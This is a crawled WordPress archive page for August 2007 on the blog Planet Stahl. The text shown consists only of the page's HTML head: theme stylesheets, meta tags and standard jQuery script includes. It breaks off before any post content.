

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.planetstahl.com/2007/08/
body_size: 14073
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>August 2007 &#8211; Planet Stahl</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.planetstahl.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Planet Stahl &raquo; Feed" href="http://www.planetstahl.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Planet Stahl &raquo; Comments Feed" href="http://www.planetstahl.com/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://c0.wp.com/c/6.9/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='parent-style-css' href='http://www.planetstahl.com/wp-content/themes/imagegridly/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='photography-gridly-google-fonts-css' href='//fonts.googleapis.com/css?family=Merriweather%3A400%2C400i%2C700%2C700i&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://www.planetstahl.com/wp-content/themes/imagegridly/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='imagegridly-style-css' href='http://www.planetstahl.com/wp-content/themes/photography-gridly/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='imagegridly-google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://www.planetstahl.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.planetstahl.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
	<style>img#wpstats{display:none}</style>
				<style type="text/css">
		.site-title a, .site-description { color: ; }
		.sheader { background-color:  !important; }
		.main-navigation ul li a, .main-navigation ul li .sub-arrow, .super-menu .toggle-mobile-menu,.toggle-mobile-menu:before, .mobile-menu-active .smenu-hide { color: ; }
		#smobile-menu.show .main-navigation ul ul.children.active, #smobile-menu.show .main-navigation ul ul.sub-menu.active, #smobile-menu.show .main-navigation ul li, .smenu-hide.toggle-mobile-menu.menu-toggle, #smobile-menu.show .main-navigation ul li, .primary-menu ul li ul.children li, .primary-menu ul li ul.sub-menu li, .primary-menu .pmenu, .super-menu { border-color: ; border-bottom-color: ; }
		#secondary .widget h3, #secondary .widget h3 a, #secondary .widget h4, #secondary .widget h1, #secondary .widget h2, #secondary .widget h5, #secondary .widget h6, #secondary .widget h4 a { color: ; }
		#secondary .widget a, #secondary a, #secondary .widget li a , #secondary span.sub-arrow{ color: ; }
		
		#secondary .widget a, #secondary a, #secondary .widget li a , #secondary span.sub-arrow{ color: ; }
		.logo-container .logofont, .super-menu-inner a.logofont { color: ; }
		</style>
		
		<style type="text/css">
		body, .site, .swidgets-wrap h3, .post-data-text { background: ; }
		.site-title a, .site-description { color: ; }
		.sheader { background-color:  !important; }
		.main-navigation ul li a, .main-navigation ul li .sub-arrow, .super-menu .toggle-mobile-menu,.toggle-mobile-menu:before, .mobile-menu-active .smenu-hide { color: ; }
		#smobile-menu.show .main-navigation ul ul.children.active, #smobile-menu.show .main-navigation ul ul.sub-menu.active, #smobile-menu.show .main-navigation ul li, .smenu-hide.toggle-mobile-menu.menu-toggle, #smobile-menu.show .main-navigation ul li, .primary-menu ul li ul.children li, .primary-menu ul li ul.sub-menu li, .primary-menu .pmenu, .super-menu { border-color: ; border-bottom-color: ; }
		#secondary .widget h3, #secondary .widget h3 a, #secondary .widget h4, #secondary .widget h1, #secondary .widget h2, #secondary .widget h5, #secondary .widget h6, #secondary .widget h4 a { color: ; }
		#secondary .widget a, #secondary a, #secondary .widget li a , #secondary span.sub-arrow{ color: ; }
		#secondary, #secondary .widget, #secondary .widget p, #secondary .widget li, .widget time.rpwe-time.published { color: ; }
		#secondary .swidgets-wrap, #secondary .widget ul li, .featured-sidebar .search-field { border-color: ; }
		.site-info, .footer-column-three input.search-submit, .footer-column-three p, .footer-column-three li, .footer-column-three td, .footer-column-three th, .footer-column-three caption { color: ; }
		.footer-column-three h3, .footer-column-three h4, .footer-column-three h5, .footer-column-three h6, .footer-column-three h1, .footer-column-three h2, .footer-column-three h4, .footer-column-three h3 a { color: ; }
		.footer-column-three a, .footer-column-three li a, .footer-column-three .widget a, .footer-column-three .sub-arrow { color: ; }
		.footer-column-three h3:after { background: ; }
		.site-info, .widget ul li, .footer-column-three input.search-field, .footer-column-three input.search-submit { border-color: ; }
		.site-footer { background-color: ; }
		.content-wrapper h2.entry-title a, .content-wrapper h2.entry-title a:hover, .content-wrapper h2.entry-title a:active, .content-wrapper h2.entry-title a:focus, .archive .page-header h1, .blogposts-list h2 a, .blogposts-list h2 a:hover, .blogposts-list h2 a:active, .search-results h1.page-title { color: ; }
		.blogposts-list .post-data-text, .blogposts-list .post-data-text a, .content-wrapper .post-data-text *{ color: ; }
		.blogposts-list p { color: ; }
		.page-numbers li a, .blogposts-list .blogpost-button { background: ; }
		.page-numbers li a, .blogposts-list .blogpost-button, span.page-numbers.dots, .page-numbers.current, .page-numbers li a:hover { color: ; }
		.archive .page-header h1, .search-results h1.page-title, .blogposts-list.fbox, span.page-numbers.dots, .page-numbers li a, .page-numbers.current { border-color: ; }
		.blogposts-list .post-data-divider { background: ; }
		.page .comments-area .comment-author, .page .comments-area .comment-author a, .page .comments-area .comments-title, .page .content-area h1, .page .content-area h2, .page .content-area h3, .page .content-area h4, .page .content-area h5, .page .content-area h6, .page .content-area th, .single  .comments-area .comment-author, .single .comments-area .comment-author a, .single .comments-area .comments-title, .single .content-area h1, .single .content-area h2, .single .content-area h3, .single .content-area h4, .single .content-area h5, .single .content-area h6, .single .content-area th, .search-no-results h1, .error404 h1 { color: ; }
		.single .post-data-text, .page .post-data-text, .page .post-data-text a, .single .post-data-text a, .comments-area .comment-meta .comment-metadata a, .single .post-data-text * { color: ; }
		.page .content-area p, .page article, .page .content-area table, .page .content-area dd, .page .content-area dt, .page .content-area address, .page .content-area .entry-content, .page .content-area li, .page .content-area ol, .single .content-area p, .single article, .single .content-area table, .single .content-area dd, .single .content-area dt, .single .content-area address, .single .entry-content, .single .content-area li, .single .content-area ol, .search-no-results .page-content p { color: ; }
		.single .entry-content a, .page .entry-content a, .comment-content a, .comments-area .reply a, .logged-in-as a, .comments-area .comment-respond a { color: ; }
		.comments-area p.form-submit input { background: ; }
		.error404 .page-content p, .error404 input.search-submit, .search-no-results input.search-submit { color: ; }
		.page .comments-area, .page article.fbox, .page article tr, .page .comments-area ol.comment-list ol.children li, .page .comments-area ol.comment-list .comment, .single .comments-area, .single article.fbox, .single article tr, .comments-area ol.comment-list ol.children li, .comments-area ol.comment-list .comment, .error404 main#main, .error404 .search-form label, .search-no-results .search-form label, .error404 input.search-submit, .search-no-results input.search-submit, .error404 main#main, .search-no-results section.fbox.no-results.not-found{ border-color: ; }
		.single .post-data-divider, .page .post-data-divider { background: ; }
		.single .comments-area p.form-submit input, .page .comments-area p.form-submit input { color: ; }
		.bottom-header-wrapper { padding-top: px; }
